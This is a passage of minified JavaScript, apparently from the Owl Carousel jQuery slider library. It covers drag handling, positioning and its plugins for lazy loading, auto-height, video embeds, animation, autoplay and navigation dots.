e=null,i=null,s=this.difference(this._drag.pointer,this.pointer(t)),n=this.difference(this._drag.stage.start,s);if(this.is("dragging")){t.preventDefault();if(this.settings.loop){e=this.coordinates(this.minimum());i=this.coordinates(this.maximum()+1)-e;n.x=((n.x-e)%i+i)%i+e}else{e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());t=this.settings.pullDrag?-1*s.x/5:0;n.x=Math.max(Math.min(n.x,e+t),i+t)}this._drag.stage.current=n;this.animate(n.x)}};h.prototype.onDragEnd=function(t){var t=this.difference(this._drag.pointer,this.pointer(t)),e=this._drag.stage.current,i=0<t.x^this.settings.rtl?"left":"right";$(s).off(".owl.core");this.$element.removeClass(this.options.grabClass);if(0!==t.x&&this.is("dragging")||!this.is("valid")){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(e.x,0!==t.x?i:this._drag.direction));this.invalidate("position");this.update();this._drag.direction=i;(3<Math.abs(t.x)||300<(new Date).getTime()-this._drag.time)&&this._drag.target.one("click.owl.core",function(){return!1})}if(this.is("dragging")){this.leave("dragging");this.trigger("dragged")}};h.prototype.closest=function(i,s){var n=-1,o=this.width(),r=this.coordinates();this.settings.freeDrag||$.each(r,$.proxy(function(t,e){"left"===s&&e-30<i&&i<e+30?n=t:"right"===s&&e-o-30<i&&i<e-o+30?n=t+1:this.op(i,"<",e)&&this.op(i,">",r[t+1]!==a?r[t+1]:e-o)&&(n="left"===s?t+1:t);return-1===n},this));this.settings.loop||(this.op(i,">",r[this.minimum()])?n=i=this.minimum():this.op(i,"<",r[this.maximum()])&&(n=i=this.maximum()));return n};h.prototype.animate=function(t){var e=0<this.speed();this.is("animating")&&this.onTransitionEnd();if(e){this.enter("animating");this.trigger("translate")}$.support.transform3d&&$.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):e?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})};h.prototype.is=function(t){return this._states.current[t]&&0<this._states.current[t]};h.prototype.current=function(t){if(t===a)return this._current;if(0===this._items.length)return a;t=this.normalize(t);if(this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==a&&(t=this.normalize(e.data));this._current=t;this.invalidate("position");this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current};h.prototype.invalidate=function(t){if("string"===$.type(t)){this._invalidated[t]=!0;this.is("valid")&&this.leave("valid")}return $.map(this._invalidated,function(t,e){return e})};h.prototype.reset=function(t){t=this.normalize(t);if(t!==a){this._speed=0;this._current=t;this.suppress(["translate","translated"]);this.animate(this.coordinates(t));this.release(["translate","translated"])}};h.prototype.normalize=function(t,e){var i=this._items.length,e=e?0:this._clones.length;!this.isNumeric(t)||i<1?t=a:(t<0||i+e<=t)&&(t=((t-e/2)%i+i)%i+e/2);return t};h.prototype.relative=function(t){t-=this._clones.length/2;return this.normalize(t,!0)};h.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length){i=this._items[--e].width();s=this.$element.width();for(;e--&&!(s<(i+=this._items[e].width()+this.settings.margin)););}o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;t&&(o-=this._clones.length/2);return Math.max(o,0)};h.prototype.minimum=function(t){return t?0:this._clones.length/2};h.prototype.items=function(t){if(t===a)return this._items.slice();t=this.normalize(t,!0);return this._items[t]};h.prototype.mergers=function(t){if(t===a)return this._mergers.slice();t=this.normalize(t,!0);return this._mergers[t]};h.prototype.clones=function(i){function s(t){return t%2==0?n+t/2:e-(t+1)/2}var e=this._clones.length/2,n=e+this._items.length;return i===a?$.map(this._clones,function(t,e){return s(e)}):$.map(this._clones,function(t,e){return t===i?s(e):null})};h.prototype.speed=function(t){t!==a&&(this._speed=t);return this._speed};h.prototype.coordinates=function(t){var e,i=1,s=t-1;if(t===a)return $.map(this._coordinates,$.proxy(function(t,e){return this.coordinates(e)},this));if(this.settings.center){if(this.settings.rtl){i=-1;s=t+1}e=this._coordinates[t];e+=(this.width()-e+(this._coordinates[s]||0))/2*i}else e=this._coordinates[s]||0;return e=Math.ceil(e)};h.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)};h.prototype.to=function(t,e){var i=this.current(),s=t-this.relative(i),n=(0<s)-(s<0),o=this._items.length,r=this.minimum(),a=this.maximum();if(this.settings.loop){!this.settings.rewind&&Math.abs(s)>o/2&&(s+=-1*n*o);(n=(((t=i+s)-r)%o+o)%o+r)!==t&&n-s<=a&&0<n-s&&this.reset(i=(t=n)-s)}else t=this.settings.rewind?(t%(a+=1)+a)%a:Math.max(r,Math.min(a,t));this.speed(this.duration(i,t,e));this.current(t);this.isVisible()&&this.update()};h.prototype.next=function(t){t=t||!1;this.to(this.relative(this.current())+1,t)};h.prototype.prev=function(t){t=t||!1;this.to(this.relative(this.current())-1,t)};h.prototype.onTransitionEnd=function(t){if(t!==a){t.stopPropagation();if((t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))return!1}this.leave("animating");this.trigger("translated")};h.prototype.viewport=function(){var t;this.options.responsiveBaseElement!==i?t=$(this.options.responsiveBaseElement).width():i.innerWidth?t=i.innerWidth:s.documentElement&&s.documentElement.clientWidth?t=s.documentElement.clientWidth:console.warn("Can not detect viewport width.");return t};h.prototype.replace=function(t){this.$stage.empty();this._items=[];t=t&&(t instanceof jQuery?t:$(t));(t=this.settings.nestedItemSelector?t.find("."+this.settings.nestedItemSelector):t).filter(function(){return 1===this.nodeType}).each($.proxy(function(t,e){e=this.prepare(e);this.$stage.append(e);this._items.push(e);this._mergers.push(+e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate("items")};h.prototype.add=function(t,e){var i=this.relative(this._current);e=e===a?this._items.length:this.normalize(e,!0);t=t instanceof jQuery?t:$(t);this.trigger("add",{content:t,position:e});t=this.prepare(t);if(0===this._items.length||e===this._items.length){0===this._items.length&&this.$stage.append(t);0!==this._items.length&&this._items[e-1].after(t);this._items.push(t);this._mergers.push(+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}else{this._items[e].before(t);this._items.splice(e,0,t);this._mergers.splice(e,0,+t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)}this._items[i]&&this.reset(this._items[i].index());this.invalidate("items");this.trigger("added",{content:t,position:e})};h.prototype.remove=function(t){t=this.normalize(t,!0);if(t!==a){this.trigger("remove",{content:this._items[t],position:t});this._items[t].remove();this._items.splice(t,1);this._mergers.splice(t,1);this.invalidate("items");this.trigger("removed",{content:null,position:t})}};h.prototype.preloadAutoWidthImages=function(t){t.each($.proxy(function(t,e){this.enter("pre-loading");e=$(e);$(new Image).one("load",$.proxy(function(t){e.attr("src",t.target.src);e.css("opacity",1);this.leave("pre-loading");this.is("pre-loading")||this.is("initializing")||this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))};h.prototype.destroy=function(){this.$element.off(".owl.core");this.$stage.off(".owl.core");$(s).off(".owl.core");if(!1!==this.settings.responsive){i.clearTimeout(this.resizeTimer);this.off(i,"resize",this._handlers.onThrottledResize)}for(var t in this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$stage.remove();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")};h.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?i<t:t<i;case">":return s?t<i:i<t;case">=":return s?t<=i:i<=t;case"<=":return s?i<=t:t<=i}};h.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)};h.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)};h.prototype.trigger=function(t,e,i,s,n){var o={item:{count:this._items.length,index:this.current()}},r=$.camelCase($.grep(["on",t,i],function(t){return t}).join("-").toLowerCase()),a=$.Event([t,"owl",i||"carousel"].join(".").toLowerCase(),$.extend({relatedTarget:this},o,e));if(!this._supress[t]){$.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)});this.register({type:h.Type.Event,name:t});this.$element.trigger(a);this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)}return a};h.prototype.enter=function(t){$.each([t].concat(this._states.tags[t]||[]),$.proxy(function(t,e){this._states.current[e]===a&&(this._states.current[e]=0);this._states.current[e]++},this))};h.prototype.leave=function(t){$.each([t].concat(this._states.tags[t]||[]),$.proxy(function(t,e){this._states.current[e]--},this))};h.prototype.register=function(i){if(i.type===h.Type.Event){$.event.special[i.name]||($.event.special[i.name]={});if(!$.event.special[i.name].owl){var e=$.event.special[i.name]._default;$.event.special[i.name]._default=function(t){return!e||!e.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&-1<t.namespace.indexOf("owl"):e.apply(this,arguments)};$.event.special[i.name].owl=!0}}else if(i.type===h.Type.State){this._states.tags[i.name]?this._states.tags[i.name]=this._states.tags[i.name].concat(i.tags):this._states.tags[i.name]=i.tags;this._states.tags[i.name]=$.grep(this._states.tags[i.name],$.proxy(function(t,e){return $.inArray(t,this._states.tags[i.name])===e},this))}};h.prototype.suppress=function(t){$.each(t,$.proxy(function(t,e){this._supress[e]=!0},this))};h.prototype.release=function(t){$.each(t,$.proxy(function(t,e){delete this._supress[e]},this))};h.prototype.pointer=function(t){var e={x:null,y:null};if((t=(t=t.originalEvent||t||i.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX){e.x=t.pageX;e.y=t.pageY}else{e.x=t.clientX;e.y=t.clientY}return e};h.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))};h.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}};$.fn.owlCarousel=function(e){var s=Array.prototype.slice.call(arguments,1);return this.each(function(){var t=$(this),i=t.data("owl.carousel");if(!i){i=new h(this,"object"==typeof e&&e);t.data("owl.carousel",i);$.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,e){i.register({type:h.Type.Event,name:e});i.$element.on(e+".owl.carousel.core",$.proxy(function(t){if(t.namespace&&t.relatedTarget!==this){this.suppress([e]);i[e].apply(this,[].slice.call(arguments,1));this.release([e])}},i))})}"string"==typeof e&&"_"!==e.charAt(0)&&i[e].apply(i,s)})};$.fn.owlCarousel.Constructor=h}(window.Zepto||window.jQuery,window,document);!function($,i){function e(t){this._core=t;this._interval=null;this._visible=null;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this._core.$element.on(this._handlers)}e.Defaults={autoRefresh:!0,autoRefreshInterval:500};e.prototype.watch=function(){if(!this._interval){this._visible=this._core.isVisible();this._interval=i.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval)}};e.prototype.refresh=function(){if(this._core.isVisible()!==this._visible){this._visible=!this._visible;this._core.$element.toggleClass("owl-hidden",!this._visible);this._visible&&this._core.invalidate("width")&&this._core.refresh()}};e.prototype.destroy=function(){var t,e;i.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document);!function($,n){function e(t){this._core=t;this._loaded=[];this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":$.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var e=this._core.settings,i=e.center&&Math.ceil(e.items/2)||e.items,s=e.center&&-1*i||0,n=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+s,o=this._core.clones().length,r=$.proxy(function(t,e){this.load(e)},this);if(0<e.lazyLoadEager){i+=e.lazyLoadEager;if(e.loop){n-=e.lazyLoadEager;i++}}for(;s++<i;){this.load(o/2+this._core.relative(n));o&&$.each(this._core.clones(this._core.relative(n)),r);n++}}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this._core.$element.on(this._handlers)}e.Defaults={lazyLoad:!1,lazyLoadEager:0};e.prototype.load=function(t){var t=this._core.$stage.children().eq(t),e=t&&t.find(".owl-lazy");if(e&&!(-1<$.inArray(t.get(0),this._loaded))){e.each($.proxy(function(t,e){var i=$(e),s=1<n.devicePixelRatio&&i.attr("data-src-retina")||i.attr("data-src")||i.attr("data-srcset");this._core.trigger("load",{element:i,url:s},"lazy");if(i.is("img"))i.one("load.owl.lazy",$.proxy(function(){i.css("opacity",1);this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("src",s);else if(i.is("source"))i.one("load.owl.lazy",$.proxy(function(){this._core.trigger("loaded",{element:i,url:s},"lazy")},this)).attr("srcset",s);else{(e=new Image).onload=$.proxy(function(){i.css({"background-image":'url("'+s+'")',opacity:"1"});this._core.trigger("loaded",{element:i,url:s},"lazy")},this);e.src=s}},this));this._loaded.push(t.get(0))}};e.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document);!function($,i){function s(t){this._core=t;this._previousHeight=null;this._handlers={"initialized.owl.carousel refreshed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":$.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)};this._core.options=$.extend({},s.Defaults,this._core.options);this._core.$element.on(this._handlers);this._intervalId=null;var e=this;$(i).on("load",function(){e._core.settings.autoHeight&&e.update()});$(i).resize(function(){if(e._core.settings.autoHeight){null!=e._intervalId&&clearTimeout(e._intervalId);e._intervalId=setTimeout(function(){e.update()},250)}})}s.Defaults={autoHeight:!1,autoHeightClass:"owl-height"};s.prototype.update=function(){var t=this._core._current,e=t+this._core.settings.items,i=this._core.settings.lazyLoad,t=this._core.$stage.children().toArray().slice(t,e),s=[],e=0;$.each(t,function(t,e){s.push($(e).height())});(e=Math.max.apply(null,s))<=1&&i&&this._previousHeight&&(e=this._previousHeight);this._previousHeight=e;this._core.$stage.parent().height(e).addClass(this._core.settings.autoHeightClass)};s.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=s}(window.Zepto||window.jQuery,window,document);!function($,e){function i(t){this._core=t;this._videos={};this._playing=null;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":$.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":$.proxy(function(t){if(t.namespace){var e=$(t.content).find(".owl-video");if(e.length){e.css("display","none");this.fetch(e,$(t.content))}}},this)};this._core.options=$.extend({},i.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on("click.owl.video",".owl-video-play-icon",$.proxy(function(t){this.play(t)},this))}i.Defaults={video:!1,videoHeight:!1,videoWidth:!1};i.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(-1<(s=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu"))i="youtube";else if(-1<s[3].indexOf("vimeo"))i="vimeo";else{if(!(-1<s[3].indexOf("vzaar")))throw new Error("Video URL not supported.");i="vzaar"}s=s[6];this._videos[r]={type:i,id:s,width:n,height:o};e.attr("data-video",r);this.thumbnail(t,this._videos[r])};i.prototype.thumbnail=function(e,t){function i(t){0;s=l.lazyLoad?$("<div/>",{class:"owl-video-tn "+h,srcType:t}):$("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+t+")"});e.after(s);e.after('<div class="owl-video-play-icon"></div>')}var s,n,o=t.width&&t.height?"width:"+t.width+"px;height:"+t.height+"px;":"",r=e.find("img"),a="src",h="",l=this._core.settings;e.wrap($("<div/>",{class:"owl-video-wrapper",style:o}));if(this._core.settings.lazyLoad){a="data-src";h="owl-lazy"}if(r.length){i(r.attr(a));r.remove();return!1}if("youtube"===t.type){n="//img.youtube.com/vi/"+t.id+"/hqdefault.jpg";i(n)}else"vimeo"===t.type?$.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t[0].thumbnail_large;i(n)}}):"vzaar"===t.type&&$.ajax({type:"GET",url:"//vzaar.com/api/videos/"+t.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){n=t.framegrab_url;i(n)}})};i.prototype.stop=function(){this._core.trigger("stop",null,"video");this._playing.find(".owl-video-frame").remove();this._playing.removeClass("owl-video-playing");this._playing=null;this._core.leave("playing");this._core.trigger("stopped",null,"video")};i.prototype.play=function(t){var e,t=$(t.target).closest("."+this._core.settings.itemClass),i=this._videos[t.attr("data-video")],s=i.width||"100%",n=i.height||this._core.$stage.height();if(!this._playing){this._core.enter("playing");this._core.trigger("play",null,"video");t=this._core.items(this._core.relative(t.index()));this._core.reset(t.index());(e=$('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",n);e.attr("width",s);"youtube"===i.type?e.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?e.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&e.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true");$(e).wrap('<div class="owl-video-frame" />').insertAfter(t.find(".owl-video"));this._playing=t.addClass("owl-video-playing")}};i.prototype.isInFullScreen=function(){var t=e.fullscreenElement||e.mozFullScreenElement||e.webkitFullscreenElement;return t&&$(t).parent().hasClass("owl-video-frame")};i.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||window.jQuery,(window,document));!function($){function e(t){this.core=t;this.core.options=$.extend({},e.Defaults,this.core.options);this.swapping=!0;this.previous=void 0;this.next=void 0;this.handlers={"change.owl.carousel":$.proxy(function(t){if(t.namespace&&"position"==t.property.name){this.previous=this.core.current();this.next=t.property.value}},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":$.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":$.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)};this.core.$element.on(this.handlers)}e.Defaults={animateOut:!1,animateIn:!1};e.prototype.swap=function(){if(1===this.core.settings.items&&$.support.animation&&$.support.transition){this.core.speed(0);var t,e=$.proxy(this.clear,this),i=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),n=this.core.settings.animateIn,o=this.core.settings.animateOut;if(this.core.current()!==this.previous){if(o){t=this.core.coordinates(this.previous)-this.core.coordinates(this.next);i.one($.support.animation.end,e).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(o)}n&&s.one($.support.animation.end,e).addClass("animated owl-animated-in").addClass(n)}}};e.prototype.clear=function(t){$(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd()};e.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,(window,document));!function($,s,e){function i(t){this._core=t;this._call=null;this._time=0;this._timeout=0;this._paused=!0;this._handlers={"changed.owl.carousel":$.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":$.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":$.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":$.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":$.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},i.Defaults,this._core.options)}i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1};i.prototype._next=function(t){this._call=s.setTimeout($.proxy(this._next,this,t),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read());this._core.is("interacting")||e.hidden||this._core.next(t||this._core.settings.autoplaySpeed)};i.prototype.read=function(){return(new Date).getTime()-this._time};i.prototype.play=function(t,e){var i;this._core.is("rotating")||this._core.enter("rotating");t=t||this._core.settings.autoplayTimeout;i=Math.min(this._time%(this._timeout||t),t);if(this._paused){this._time=this.read();this._paused=!1}else s.clearTimeout(this._call);this._time+=this.read()%t-i;this._timeout=t;this._call=s.setTimeout($.proxy(this._next,this,e),t-i)};i.prototype.stop=function(){if(this._core.is("rotating")){this._time=0;this._paused=!0;s.clearTimeout(this._call);this._core.leave("rotating")}};i.prototype.pause=function(){if(this._core.is("rotating")&&!this._paused){this._time=this.read();this._paused=!0;s.clearTimeout(this._call)}};i.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)};$.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||window.jQuery,window,document);!function($){"use strict";function e(t){this._core=t;this._initialized=!1;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={"prepared.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+$(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":$.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":$.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":$.proxy(function(t){if(t.namespace&&!this._initialized){this._core.trigger("initialize",null,"navigation");this.initialize();this.update();this.draw();this._initialized=!0;this._core.trigger("initialized",null,"navigation")}},this),"refreshed.owl.carousel":$.proxy(function(t){if(t.namespace&&this._initialized){this._core.trigger("refresh",null,"navigation");this.update();this.draw();this._core.trigger("refreshed",null,"navigation")}},this)};this._core.options=$.extend({},e.Defaults,this._core.options);this.$element.on(this._handlers)}e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1};e.prototype.initialize=function(){var t,i=this._core.settings;this._controls.$relative=(i.navContainer?$(i.navContainer):$("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled");this._controls.$previous=$("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",$.proxy(function(t){this.prev(i.navSpeed)},this));this._controls.$next=$("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",$.proxy(function(t){this.next(i.navSpeed)},this));i.dotsData||(this._templates=[$('<button role="button">').addClass(i.dotClass).append($("<span>")).prop("outerHTML")]);this._controls.$absolute=(i.dotsContainer?$(i.dotsContainer):$("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled");this._controls.$absolute.on("click","button",$.proxy(function(t){var e=($(t.target).parent().is(this._controls.$absolute)?$(t.target):$(t.target).parent()).index();t.preventDefault();this.to(e,i.dotsSpeed)},this));for(t in this._overrides)this._core[t]=$.proxy(this[t],this)};e.prototype.destroy=function(){var t,e,i,s,n=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&n.navContainer?this._controls[e].html(""):this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)};e.prototype.update=function(){var t,e,i=this._core.clones().length/2,s=i+this._core.items().length,n=this._core.maximum(!0),o=this._core.settings,r=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;"page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items));if(o.dots||"page"==o.slideBy){this._pages=[];for(t=i,e=0;t<s;t++){if(r<=e||0===e){this._pages.push({start:Math.min(n,t-i),end:t-i+r-1});if(Math.min(n,t-i)===n)break;e=0,0}e+=this._core.mergers(this._core.relative(t))}}};e.prototype.draw=function(){var t=this._core.settings,e=this._core.items().length<=t.items,i=this._core.relative(this._core.current()),s=t.loop||t.rewind;this._controls.$relative.toggleClass("disabled",!t.nav||e);if(t.nav){this._controls.$previous.toggleClass("disabled",!s&&i<=this._core.minimum(!0));this._controls.$next.toggleClass("disabled",!s&&i>=this._core.maximum(!0))}this._controls.$absolute.toggleClass("disabled",!t.dots||e);if(t.dots){s=this._pages.length-this._controls.$absolute.children().length;t.dotsData&&0!=s?this._controls.$absolute.html(this._templates.join("")):0<s?this._controls.$absolute.append(new Array(1+s).join(this._templates[0])):s<0&&this._controls.$absolute.children().slice(s).remove();this._controls.$absolute.find(".active").removeClass("active");this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass("active")}};e.prototype.onTrigger=function(t){var e=this._core.settings;t.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:e&&(e.center||e.autoWidth||e.dotsData?1:e.dotsEach||e.items)}};e.prototype.current=function(){var i=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(t,e){return t.start<=i&&t.end>=i},this)).pop()};e.prototype.getPosition=function(t){var e,i,s=this._core.settings;if("page"==s.slideBy){e=$.inArray(this.current(),this._pages);i=this._pages.length;t?++e:--e;e=this._pages[(e%i+i)%i].start}else{e=this._core.relative(this._core.current());i=this._core.items().length;t?e+=s.slideBy:e-=s.slideBy}return e};e.prototype.next=function(t){$.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)};e.prototype.prev=function(t){$.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)};e.prototype.to=function(t,e,i){if(!i&&this._pages.length){i=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,e)}else $.proxy(this._overrides.to,this._core)(t,e)};$.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,(window,document));!function($,s){"use strict";function e(t){this._core=t;this._hashes={};this.$element=this._core.$element;this._handlers={"initialized.owl.carousel":$.proxy(function(t){t.namespace&&"URLHash"===this._core.settings.startPosition&&$(s).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":$.proxy(function(t){if(t.namespace){var 